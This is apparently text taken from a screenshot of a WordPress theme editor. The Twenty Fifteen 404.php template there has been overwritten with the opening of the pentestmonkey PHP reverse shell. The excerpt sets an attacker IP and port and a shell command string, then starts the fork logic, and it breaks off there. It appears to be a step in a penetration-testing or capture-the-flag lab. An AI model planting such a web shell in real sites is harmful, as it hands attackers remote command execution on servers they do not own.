 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.56.117';  // CHANGE THIS
$port = 9000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)